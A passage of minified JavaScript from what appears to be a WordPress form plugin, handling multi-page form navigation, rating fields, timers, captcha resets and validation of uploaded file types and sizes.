data-random-key='"+T+"' name='arf_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />"))),arf_reset_repeatable_fields(X)}"no"==jQuery("#popup-form-"+_).find('[data-id="is_close_link"]').val()&&setTimeout(function(){a.find('[data-dismiss="arfmodal"]').trigger("click")},5e3);var P,K,W,I=!1;/arf_message_error/g.test(c)&&(I=!0),"message"!=u||I||(J=jQuery(X).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val(),A=jQuery("#arf_date_time_countdown-"+_+"-"+V).attr("start-timer-pgno"),null==(s=jQuery(X).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val())&&(s="false"),"1"==jQuery(X).find("#pagebreak_addtimer_"+_).val()&&"1"==A&&"false"==s&&(P="1"),"1"!=J&&"1"!=P||setTimeout(function(){var e,r;jQuery(X).slideUp("slow"),0<jQuery(X).parents(".arfmodal-body ").length&&(e=jQuery(X).parent().find("#arf_message_success_popup"),"after"==jQuery(X).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")?e.fadeIn(1e3):e.slideDown("slow"),0<e.parents(".arform_bottom_fixed_main_block_top").length?((r=e.parents(".arform_bottom_fixed_main_block_top")).find(".arf_hide_form_after_submit").css("height","auto"),r.find(".arform_bottom_fixed_form_block_top").css("height","auto")):0<e.parents(".arform_bottom_fixed_main_block_bottom").length&&((r=e.parents(".arform_bottom_fixed_main_block_bottom")).find(".arf_hide_form_after_submit").css("height","auto"),r.find(".arform_bottom_fixed_form_block_bottom").css("height","auto")))},1200)),wp.hooks.doAction("reset_field_in_outsite",X,r),"undefined"!=typeof grecaptcha&&"function"==typeof grecaptcha.reset&&(grecaptcha.reset(),"captchaerror"!=u&&jQuery("#recaptcha_style").parent().find(".popover").remove()),"1"==jQuery(X).find("#pagebreak_addtimer_"+_).val()&&(jQuery("#arf_date_time_countdown-"+_+"-"+G).TimeCircles().restart(),K=_,W=G,setTimeout(function(){jQuery("#arf_date_time_countdown-"+K+"-"+W).TimeCircles().stop()},500))}})}function arfsectionswap(e){e.next(".toggle_container").slideToggle(200),e.hasClass("active")?(e.removeClass("active"),e.children(".ui-icon-triangle-1-s").addClass("ui-icon-triangle-1-e"),e.children(".ui-icon-triangle-1-e").removeClass("ui-icon-triangle-1-s")):(e.addClass("active"),e.children(".ui-icon-triangle-1-e").addClass("ui-icon-triangle-1-s"),e.children(".ui-icon-triangle-1-s").removeClass("ui-icon-triangle-1-e"))}function set_votes(e,r){var a=e.parents("form").attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+a+"']"),t=a.find("#field_"+r).val(),e=(""!=t&&null!=t||(t="0"),a.find("#field_"+r).attr("data-color"),a.find("#field_"+r).attr("data-size"),a.find(e).find(".star_"+t).prevAll().andSelf().addClass("ratings_vote_star"),a.find(e).find(".star_"+t).nextAll().removeClass("ratings_vote_star"),a.find("#field_"+r).trigger("change"),"0"==t?"":t);a.find("#field_"+r).val(e)}function go_previous(e,t,r,a,i){jQuery(window).width()<=680&&jQuery("#popup-form-"+t).find(".arf_fieldset").css("height","auto"),o=0<i?jQuery("form.arfshowmainform[data-id='"+i+"']"):jQuery('[data-form-id="form_'+a+'"]');var o,n=jQuery(o).find(".arf_fieldset").hasClass("arf_materialize_form")||!1,f=void 0!==(f=jQuery(o).find(".page_break:visible").attr("id"))?f.replace("page_",""):1,d=jQuery(o).find('[data-id="get_hidden_pages_'+t+'"]').val();if(void 0!==d&&""!=d&&0<=d.indexOf(","+e+",")&&0!=e)go_previous(parseInt(e)-parseInt(1),t,r,a,i);else if(f==e&&0!=e)go_previous(parseInt(e)-parseInt(1),t,r,a,i);else{var f=jQuery(o).find("[data-id='arf_validate_outside_"+t+"']").attr("data-validate"),f=(jQuery(o).find("[data-id='arf_validate_outside_"+t+"']").val(f),void 0!==d&&0==e&&"yes"==r&&(f=(d=jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-hide")).split(","),jQuery.each(f,function(e,r){r=parseInt(r)+parseInt(1);jQuery(o).find("#page_nav_"+r).hide(),jQuery(o).find("#page_nav_arrow_"+r).hide()}),m=jQuery(o).find('[data-id="last_show_page_'+t+'"]').attr("data-last"),jQuery(o).find('[data-id="last_show_page_'+t+'"]').val(m),jQuery(o).find('[data-id="get_hidden_pages_'+t+'"]').val(d),"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(a,i)),0==e?jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val","1"):1==e&&jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val","2"),jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val")),a=jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-max");if(f=parseInt(e)+parseInt(1)==f?f:parseInt(f)-parseInt(1),jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val",f),"yes"==r&&jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-val","1"),jQuery(o).find('[data-id="submit_form_'+t+'"]').val("1"),jQuery(o).find(".page_break").css("display","none"),"0"==jQuery(o).find("input#arf_pb_field_animation_inherit_"+t).val()){var _=jQuery(o).find("input#arf_pb_field_animation_style_front_"+t).val(),s=form_fields_reverse_animation_style[_],l=jQuery(o).find("input#arf_pb_field_animation_duration_front_"+t).val(),u=jQuery(o).find("input#arf_pb_field_animation_delay_front_"+t).val();jQuery(o).find("#page_"+e).css("display","block");let r=jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length,a=0;jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){a+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,a,r)})}else{var _=jQuery(o).find("input#arf_field_animation_style_front_"+t).val(),s=form_fields_reverse_animation_style[_],l=jQuery(o).find("input#arf_field_animation_duration_front_"+t).val(),u=jQuery(o).find("input#arf_field_animation_delay_front_"+t).val(),c=(jQuery(o).find("#page_"+e).css("display","block"),jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length),p=0;jQuery(o).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})}jQuery(o).find("#arf_wizard_table, #arf_progress_bar").first().is(":visible")&&"yes"!=r&&jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(o).find(".allfields").first().offset().top-85},"slow"),jQuery(o).find(".arf_submit_div").css("display","none"),jQuery(o).find("#arf_submit_div_"+e).css("display","block"),"yes"==r&&jQuery(o).find("#page_last").css("display","none"),a!=e&&jQuery(o).find("#page_last").css("display","none"),"yes"==r&&(1==jQuery(o).find('input[name="arf_is_resetform_aftersubmit_'+t+'"]').val()&&(jQuery(o).find(".arf_multi_file_info_container").html(""),jQuery(o).find(".arfprogress, .arf_info, .arf_multi_file_info_container").hide()),0==m?(jQuery(o).find("#arf_submit_div_0").hide(),jQuery(o).find('[data-id="previous_last"]').hide(),jQuery(o).find("#page_last").show(),jQuery(o).find("#page_last .arf_submit_div").show(),jQuery(o).find('[data-id="submit_form_'+t+'"]').val("0")):0<m&&(jQuery(o).find("#arf_submit_div_0").show(),jQuery(o).find('[data-id="previous_last"]').show(),jQuery(o).find("#page_last").hide(),jQuery(o).find('[data-id="submit_form_'+t+'"]').val("1"))),jQuery(o).find(".page_break_nav").removeClass("page_nav_selected");var m,f=parseInt(e)+parseInt(1),d=(jQuery(o).find(".arf_current_tab_arrow").remove(),jQuery(o).find("#page_nav_arrow_"+f).html('<div class="arf_current_tab_arrow"></div>'),jQuery(o).find("#page_nav_arrow_"+f).addClass("page_nav_selected"),jQuery(o).find('[data-id="get_hidden_pages_'+t+'"]').val()),y=jQuery(o).find('[data-id="submit_form_'+t+'"]').attr("data-max"),j=0,h=e;for(jQuery(o).find("#arf_wizard_table").length&&"1"==jQuery(o).find("#arf_previous_page_clickable_"+t).val()&&(_=parseInt(h)+parseInt(1),jQuery(o).find("#page_nav_"+_).removeAttr("onclick").removeClass("arf_page_nav_clickable")),d=void 0!==d?d:"",pi=0;pi<=y;pi++)0<=d.indexOf(","+pi+",")||(j=parseInt(j)+parseInt(1),e==pi&&(h=j));jQuery(".arf_image_field").each(function(){jQuery(this).attr("data-page-id")==h?jQuery(this).find("img").show():jQuery(this).find("img").hide()}),jQuery(o).find(".current_survey_page").html(h),""!=h&&"undefined"!=h&&arf_change_progressbar(o,h,""),0!=e&&(jQuery(o).find(".page_break_nav").removeClass("arf_page_prev"),a=parseInt(e)-parseInt(1),arf_nav_prev(o,t,a),m=jQuery(o).find('[data-id="last_show_page_'+t+'"]').val(),1<(m=parseInt(m)+parseInt(1))&&(jQuery(o).find(".page_break_nav").removeClass("arf_page_last"),jQuery(o).find("#page_nav_"+m).addClass("arf_page_last"))),jQuery(o).find("#page_nav_"+f).addClass("page_nav_selected")}jQuery(o).find("#arf_wizard_table").length&&jQuery(o).find("div#arf_wizard_table").hasClass("arf_wizard_style3")&&(r=jQuery(o).find(".page_break_nav.page_nav_selected").html(),jQuery(o).find("#pagebreakwizardsteptitle_"+t).html(r)),jQuery(".page_break#page_"+e).find(".arf_dig_sig_sigWrapper canvas").each(function(){var e,r,a,t=jQuery(this),i=(t.css("max-width","100%"),t.parent()),o=(this.removeAttribute("height"),this.removeAttribute("width"),parseInt(i.css("width"))),i=parseInt(i.css("height"));t.css("max-width",""),e=this,r=o,a=i,setTimeout(function(){e.width=r,e.height=a},200)}),n&&arf_material_style_init(),0<jQuery(o).parents(".arfmodal-body ").length&&(_=jQuery(window).height(),a=jQuery("#popup-form-"+t+".arf_pop_"+i).find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),_<a?(jQuery("#popup-form-"+t+".arf_pop_"+i).addClass("arf_larger_popup"),jQuery("#popup-form-"+t).hasClass("arform_left_fly_form_block_left_main")&&jQuery("#popup-form-"+t+".arf_pop_"+i).find(".arf_form_outer_wrapper").css("position","absolute")):jQuery("#popup-form-"+t+".arf_pop_"+i).find(".arf_form_outer_wrapper").css("position","fixed"))}function go_current(e,r){var a=jQuery("form.arfshowmainform[data-id='"+r+"']"),r=jQuery(a).find('input[name="form_id"]').val(),t=jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-max");if(jQuery(a).find("#arf_wizard_table").length&&"1"==jQuery(a).find("#arf_previous_page_clickable_"+r).val()){for(var i=e;i<=t;i++)jQuery(a).find("#page_nav_"+i).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-val",e).val("1")}var o=parseInt(e)-parseInt(1),e=(jQuery(window).width()<=680&&jQuery("#popup-form-"+r).find(".arf_fieldset").css("height","auto"),jQuery(a).find(".arf_fieldset").hasClass("arf_materialize_form")||!1),n=jQuery(a).find('[data-id="get_hidden_pages_'+r+'"]').val(),f=jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-max");if(0<=n.indexOf(","+o+",")){var d=parseInt(o)+parseInt(1),_=parseInt(d)+parseInt(1);_<=f&&jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-val",_),go_next(d,a)}else{var s,l,u,c,p,_=jQuery(a).find("[data-id='arf_validate_outside_"+r+"']").attr("data-validate");if(jQuery(a).find("[data-id='arf_validate_outside_"+r+"']").val(_),f==o&&(jQuery(a).find('[data-id="submit_form_'+r+'"]').val("0"),jQuery(a).find("#arf_wizard_table").length&&"1"==jQuery(a).find("#arf_previous_page_clickable_"+r).val()))for(var m=0;m<=f;m++)jQuery(a).find("#page_nav_"+m).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(a).find(".page_break").css("display","none"),jQuery(a).find(".arf_submit_div").css("display","none"),"0"==jQuery(a).find("input#arf_pb_field_animation_inherit_"+r).val()?(s=jQuery(a).find("input#arf_pb_field_animation_style_front_"+r).val(),l=jQuery(a).find("input#arf_pb_field_animation_duration_front_"+r).val(),u=jQuery(a).find("input#arf_pb_field_animation_delay_front_"+r).val(),jQuery(a).find("#page_"+o).css("display","block"),c=jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})):(s=jQuery(a).find("input#arf_field_animation_style_front_"+r).val(),l=jQuery(a).find("input#arf_field_animation_duration_front_"+r).val(),u=jQuery(a).find("input#arf_field_animation_delay_front_"+r).val(),jQuery(a).find("#page_"+o).css("display","block"),c=jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(a).find("#page_"+o).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})),jQuery(a).find("#arf_wizard_table, #arf_progress_bar").first().is(":visible")&&jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(a).find(".allfields").first().offset().top-85},"slow"),jQuery(a).find("#arf_submit_div_"+o).css("display","block");var y=jQuery(a).find('[data-id="last_show_page_'+r+'"]').val();if(y==o){if(jQuery(a).find("#arf_submit_div_"+o).hide(),jQuery(a).find('[data-id="previous_last"]').show(),jQuery(a).find("#page_last").show(),jQuery(a).find("#page_last .arf_submit_div").show(),jQuery(a).find('[data-id="submit_form_'+r+'"]').val("0"),jQuery(a).find("#arf_wizard_table").length&&"1"==jQuery(a).find("#arf_previous_page_clickable_"+r).val())for(var j=0;j<=y;j++)jQuery(a).find("#page_nav_"+j).removeAttr("onclick").removeClass("arf_page_nav_clickable")}else jQuery(a).find("#arf_submit_div_"+o).show();var d=jQuery(a).find('[data-id="last_page_id"]').val(),_=(jQuery(a).find(".page_break_nav").removeClass("page_nav_selected"),parseInt(o)+parseInt(1)),n=(jQuery(a).find(".arf_current_tab_arrow").remove(),jQuery(a).find("#page_nav_arrow_"+_).html('<div class="arf_current_tab_arrow"></div>'),jQuery(a).find('[data-id="get_hidden_pages_'+r+'"]').val()),t=jQuery(a).find('[data-id="submit_form_'+r+'"]').attr("data-max"),h=0,v=o;for(pi=0;pi<=t;pi++)0<=n.indexOf(","+pi+",")||(h=parseInt(h)+parseInt(1),o==pi&&(v=h));jQuery(".arf_image_field").each(function(){jQuery(this).attr("data-page-id")==v?jQuery(this).find("img").show():jQuery(this).find("img").hide()}),jQuery(a).find(".current_survey_page").html(v),""!=v&&"undefined"!=v&&arf_change_progressbar(a,v,""),jQuery(a).find("#page_nav_"+_).addClass("page_nav_selected"),0!=o&&(jQuery(a).find(".page_break_nav").removeClass("arf_page_prev"),jQuery(a).find(".page_break_nav").removeClass("arf_page_last"),arf_nav_prev(a,r,parseInt(o)-parseInt(1)),y=jQuery(a).find('[data-id="last_show_page_'+r+'"]').val(),1<(y=parseInt(y)+parseInt(1))&&(jQuery(a).find(".page_break_nav").removeClass("arf_page_last"),jQuery(a).find("#page_nav_"+y).addClass("arf_page_last"))),d==o&&(jQuery(a).find(".arf_submit_div").css("display","none"),jQuery(a).find("#page_last").css("display","block"),jQuery(a).find("#page_last .arf_submit_div").css("display","block"))}jQuery(a).find("#arf_wizard_table").length&&jQuery(a).find("div#arf_wizard_table").hasClass("arf_wizard_style3")&&(_=jQuery(a).find(".page_break_nav.page_nav_selected").html(),jQuery(a).find("#pagebreakwizardsteptitle_"+r).html(_)),jQuery(".page_break#page_"+o).find(".arf_dig_sig_sigWrapper canvas").each(function(){var e,r,a,t=jQuery(this),i=(t.css("max-width","100%"),t.parent()),o=(this.removeAttribute("height"),this.removeAttribute("width"),parseInt(i.css("width"))),i=parseInt(i.css("height"));t.css("max-width",""),e=this,r=o,a=i,setTimeout(function(){e.width=r,e.height=a},200)}),e&&arf_material_style_init()}function go_next(e,r){var a,t=jQuery(r).attr("data-id"),r=jQuery("form.arfshowmainform[data-id='"+t+"']"),i=jQuery(r).find('input[name="form_id"]').val(),o=(jQuery(window).width()<=680&&jQuery("#popup-form-"+i).find(".arf_fieldset").css("height","auto"),jQuery(r).find(".arf_fieldset").hasClass("arf_materialize_form")||!1),n=jQuery(r).find('[data-id="get_hidden_pages_'+i+'"]').val(),f=jQuery(r).find('[data-id="submit_form_'+i+'"]').attr("data-max");if(0<=n.indexOf(","+e+",")){var d=parseInt(e)+parseInt(1),_=parseInt(d)+parseInt(1);_<=f&&jQuery(r).find('[data-id="submit_form_'+i+'"]').attr("data-val",_),go_next(d,r)}else{var s,l,u,c,p,_=jQuery(r).find("[data-id='arf_validate_outside_"+i+"']").attr("data-validate");if(jQuery(r).find("[data-id='arf_validate_outside_"+i+"']").val(_),f==e&&(jQuery(r).find('[data-id="submit_form_'+i+'"]').val("0"),jQuery(r).find("#arf_wizard_table").length&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val()))for(var m=0;m<=f;m++)jQuery(r).find("#page_nav_"+m).removeAttr("onclick").removeClass("arf_page_nav_clickable");jQuery(r).find(".page_break").css("display","none"),jQuery(r).find(".arf_submit_div").css("display","none"),"0"==jQuery(r).find("input#arf_pb_field_animation_inherit_"+i).val()?(s=jQuery(r).find("input#arf_pb_field_animation_style_front_"+i).val(),l=jQuery(r).find("input#arf_pb_field_animation_duration_front_"+i).val(),u=jQuery(r).find("input#arf_pb_field_animation_delay_front_"+i).val(),jQuery(r).find("#page_"+e).css("display","block"),c=jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})):(s=jQuery(r).find("input#arf_field_animation_style_front_"+i).val(),l=jQuery(r).find("input#arf_field_animation_duration_front_"+i).val(),u=jQuery(r).find("input#arf_field_animation_delay_front_"+i).val(),jQuery(r).find("#page_"+e).css("display","block"),c=jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").length,p=0,jQuery(r).find("#page_"+e).find(".control-group:not(.arfemptyfield)").each(function(){p+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,s,l,u,p,c)})),jQuery(r).find("#arf_wizard_table, #arf_progress_bar").first().is(":visible")&&jQuery(".allfields").offset().top-window.scrollY<0&&jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(r).find(".allfields").first().offset().top-85},"slow"),jQuery(r).find("#arf_submit_div_"+e).css("display","block");var y=jQuery(r).find('[data-id="last_show_page_'+i+'"]').val();if(y==e){if(jQuery(r).find("#arf_submit_div_"+e).hide(),jQuery(r).find('[data-id="previous_last"]').show(),jQuery(r).find("#page_last").show(),jQuery(r).find("#page_last .arf_submit_div").show(),jQuery(r).find('[data-id="submit_form_'+i+'"]').val("0"),jQuery(r).find("#arf_wizard_table").length&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val())for(var j=0;j<=y;j++)jQuery(r).find("#page_nav_"+j).removeAttr("onclick").removeClass("arf_page_nav_clickable")}else jQuery(r).find("#arf_submit_div_"+e).show();var d=jQuery(r).find('[data-id="last_page_id"]').val(),_=(jQuery(r).find(".page_break_nav").removeClass("page_nav_selected"),parseInt(e)+parseInt(1)),n=(jQuery(r).find(".arf_current_tab_arrow").remove(),jQuery(r).find("#page_nav_arrow_"+_).html('<div class="arf_current_tab_arrow"></div>'),jQuery(r).find('[data-id="get_hidden_pages_'+i+'"]').val()),h=jQuery(r).find('[data-id="submit_form_'+i+'"]').attr("data-max"),v=0,Q=e;if("1"!=jQuery(r).find("#pagebreak_addtimer_"+i).val()&&jQuery(r).find("#arf_wizard_table").length&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val()&&"1"==jQuery(r).find("#arf_previous_page_clickable_"+i).val())for(var b=Q;0<=b;b--)jQuery(r).find("#page_nav_"+b).attr("onclick","go_current("+b+","+t+");").addClass("arf_page_nav_clickable");for(pi=0;pi<=h;pi++)0<=n.indexOf(","+pi+",")||(v=parseInt(v)+parseInt(1),e==pi&&(Q=v));jQuery(".arf_image_field").each(function(){jQuery(this).attr("data-page-id")==Q?jQuery(this).find("img").show():jQuery(this).find("img").hide()}),jQuery(r).find(".current_survey_page").html(Q),""!=Q&&"undefined"!=Q&&arf_change_progressbar(r,Q,""),jQuery(r).find("#page_nav_"+_).addClass("page_nav_selected"),0!=e&&(jQuery(r).find(".page_break_nav").removeClass("arf_page_prev"),jQuery(r).find(".page_break_nav").removeClass("arf_page_last"),arf_nav_prev(r,i,parseInt(e)-parseInt(1)),y=jQuery(r).find('[data-id="last_show_page_'+i+'"]').val(),1<(y=parseInt(y)+parseInt(1))&&(jQuery(r).find(".page_break_nav").removeClass("arf_page_last"),jQuery(r).find("#page_nav_"+y).addClass("arf_page_last"))),d==e&&(jQuery(r).find(".arf_submit_div").css("display","none"),jQuery(r).find("#page_last").css("display","block"),jQuery(r).find("#page_last .arf_submit_div").css("display","block"),"1"==jQuery(r).find("#pagebreak_addtimer_"+i).val()&&jQuery(".previous_btn").hide())}"1"==jQuery(r).find("#pagebreak_addtimer_"+i).val()&&(_=jQuery("#arf_date_time_countdown-"+i+"-"+t).attr("start-timer-pgno"),d=jQuery("#arf_date_time_countdown-"+i+"-"+t).attr("end-timer-pgno"),a=jQuery("#arf_date_time_countdown-"+i+"-"+t).attr("data-timer-seton"),jQuery(".previous_btn").hide(),(Q==_||_<Q)&&((d==Q||d<Q)&&0!=d?(jQuery("#arf_date_time_countdown-"+i+"-"+t).TimeCircles().stop(),jQuery(".arf_pagebreak_timer").find(".textDiv_Seconds")&&jQuery(".textDiv_Seconds").find("span").html("00"),jQuery(".arf_pagebreak_timer").find(".textDiv_Minutes")&&jQuery(".textDiv_Minutes").find("span").html("00"),jQuery(".arf_pagebreak_timer").find(".textDiv_Hours")&&jQuery(".textDiv_Hours").find("span").html("00")):"overallform"==a?jQuery("#arf_date_time_countdown-"+i+"-"+t).TimeCircles().start():jQuery("#arf_date_time_countdown-"+i+"-"+t).TimeCircles().restart())),jQuery(r).find("#arf_wizard_table").length&&jQuery(r).find("div#arf_wizard_table").hasClass("arf_wizard_style3")&&(_=jQuery(r).find(".page_break_nav.page_nav_selected").html(),jQuery(r).find("#pagebreakwizardsteptitle_"+i).html(_)),jQuery(".page_break#page_"+e).find(".arf_dig_sig_sigWrapper canvas").each(function(){var e,r,a,t=jQuery(this),i=(t.css("max-width","100%"),t.parent()),o=(this.removeAttribute("height"),this.removeAttribute("width"),parseInt(i.css("width"))),i=parseInt(i.css("height"));t.css("max-width",""),e=this,r=o,a=i,setTimeout(function(){e.width=r,e.height=a},200)}),o&&arf_material_style_init(),0<jQuery(r).parents(".arfmodal-body ").length&&(d=jQuery(window).height(),a=jQuery("#popup-form-"+i+".arf_pop_"+t).find(".arf_form_outer_wrapper").height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),d<a?(jQuery("#popup-form-"+i+".arf_pop_"+t).addClass("arf_larger_popup"),jQuery("#popup-form-"+i).hasClass("arform_left_fly_form_block_left_main")&&jQuery("#popup-form-"+i+".arf_pop_"+t).find(".arf_form_outer_wrapper").css("position","absolute")):jQuery("#popup-form-"+i+".arf_pop_"+t).find(".arf_form_outer_wrapper").css("position","fixed"))}function arf_nav_prev(e,r,a){var t;if(!(0<=jQuery(e).find('[data-id="get_hidden_pages_'+r+'"]').val().indexOf(","+a+",")))return t=parseInt(a)+parseInt(1),jQuery(e).find("#page_nav_"+t).addClass("arf_page_prev"),!0;arf_nav_prev(e,r,t=parseInt(a)-parseInt(1))}function revalidate_focus(i,o,e){""!=i&&"undefined"!=i&&""!=o&&"undefined"!=o&&setTimeout(function(){var e,r,a,t;"false"==jQuery("#"+i).attr("aria-invalid")&&(jQuery("#"+i).attr("aria-invalid","true"),jQuery(".arfmodal-body").find("#"+o).addClass("arf_error"),jQuery("#"+o).addClass("arf_error"),"g-recaptcha-response"==i&&(i="arf_google_recaptcha_response"),""!=(e=void 0===(e=void 0===(e=jQuery("#"+i).attr("data-validation-required-message"))?jQuery("#"+i).attr("data-validation-minchecked-message"):e)&&"1"==jQuery("#"+i).attr("data-cpass")?jQuery("#"+i).attr("data-validation-match-message"):e)&&void 0!==e||(e=__ARF_BLANKMSG),a=(r=(t=jQuery("#"+i)).parents(".control-group").first()).find(".help-block").first(),t=t.closest("form").find('[data-id="form_id"]').val(),t="advance"==jQuery('[data-id="form_tooltip_error_'+t+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==t?arf_show_tooltip(r,a,e):(a.length?(a=jQuery('<ul role="alert"><li>'+e+"</li></ul>"),r.find(".controls .help-block").empty(),r.find(".controls .help-block").append(a)):(a=jQuery('<div class="help-block"><ul><li>'+e+"</li></ul></div>"),r.find(".controls").append(a)),r.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")))},10)}function arfgetformerrors_new(e,r,a){"undefined"!=typeof __ARFMAINURL&&(r=__ARFMAINURL),_="undefined"!=typeof __ARFERR?__ARFERR:"Sorry, this file type is not permitted for security reasons.";var _,s=e.find('input[data-id="form_id"]').attr("value"),t=e.find('input[name="form_data_id"]').attr("value");if(1==e.find('[data-id="form_submit_type"]').val()){var l=0;jQuery(".arfshowmainform[data-id='"+t+"']").find(".original,.arf_reply_drag_file").each(function(e){var r,a,t,i,o,n,f,d;"false"==jQuery(this).attr("data-file-valid")&&(r=jQuery(this).attr("id"),o=document.getElementById(r),n=r.replace("field_",""),d=document.getElementById("file_types_"+n).value,a=document.getElementById("file_size_"+n).value,o=o.value,i=1,null==(t=document.querySelector('[data-info-id="info_'+n+'_1"]'))&&(i=(f=void 0===(f=jQuery(this).parents(".arf_field_type_file").find(".arf_file_info_item.arf_error").find(".ajax-file-remove").attr("data-info-id"))?jQuery(this).parents(".arf_field_type_file").find(".arf_file_info_item.arf_advance_error").find(".ajax-file-remove").attr("data-info-id"):f).replace("info_"+n+"_",""),t=document.querySelector('[data-info-id="info_'+n+"_"+i+'"]')),i=(n=(f=(o=""==o?(o=jQuery(t).parents(".arf_file_info_item").find(".file_name.arf_info").html()).replace(/,\s*$/,""):o).split("\\"))[parseInt(f.length)-1].split("."))[parseInt(n.length)-1],o="",(f=!1)===(f="true"===jQuery("#"+r).attr("data-is-insecure-file")?!0:f)?d.indexOf(i)<0?o=void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")?jQuery("#"+r).attr("data-invalid-message"):_:a<t.getAttribute("data-current-file-size")&&(o=jQuery("#"+r).attr("data-size-invalid-message")):o=jQuery("#"+r).attr("data-insecure-file-message"),""==o&&void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")&&(o=jQuery("#"+r).attr("data-invalid-message")),r.replace("field_","file_types_"),f=(n=jQuery("#"+r).parents(".control-group").first()).find(".help-block").first(),d="advance"==jQuery('[data-id="form_tooltip_error_'+s+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==d?arf_show_tooltip(n,f,o):(f.length?(f=jQuery('<ul role="alert"><li>'+o+"</li></ul>"),n.find(".controls .help-block").find('ul[role="alert"]').length<1?(n.find(".controls .help-block").empty(),n.find(".controls .help-block").append(f)):(n.find(".controls .help-block").empty(),n.find(".controls .help-block").html(f))):(f=jQuery('<div class="help-block"><ul><li>'+o+"</li></ul></div>"),n.find(".controls").append(f)),n.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")),l++)}),0<l?(jQuery(e).find('input[type="submit"]').show(""),is_goto_next=!1):(o=jQuery(e).find('[data-id="arf_browser_name"]').val(),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),"Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9?(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),("undefined"!=typeof arf_render_captcha_on_form_submission?arf_render_captcha_on_form_submission:arfformsubmission)(e,r,"no"))}else if(0<jQuery(e).find("#recaptcha_style").length&&1==jQuery(e).find("#recaptcha_style").is(":visible")&&"recaptcha"==jQuery(e).find("#field_captcha").attr("data-type")){jQuery("#arf_settings_recaptcha_v2_public_key").val();var i,o,n,f=[],d=0;for(i in window.arf_recaptcha){var u=grecaptcha.getResponse();f[d]=""==u?"0":"1",d++}-1<f.indexOf("0")?a.preventDefault():(jQuery(e).find('input[name="form_key"]').attr("value"),1==jQuery(e).find('[data-id="form_submit_type"]').val()?(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),o=jQuery(e).find('[data-id="arf_browser_name"]').val(),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),("Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9)&&jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block"),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),setTimeout(function(){("undefined"!=typeof arf_render_captcha_on_form_submission?arf_render_captcha_on_form_submission:arfformsubmission)(e,r,"no")},2e3)):1==jQuery('[data-id="is_submit_form_'+s+'"]').val()&&(jQuery('[data-id="is_submit_form_'+s+'"]').val("0"),jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),o=jQuery(e).find('[data-id="arf_browser_name"]').val(),n=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version"),"Opera"==o&&n<=30||"Internet Explorer"==o&&n<=9?jQuery(e).find(".arf_submit_btn 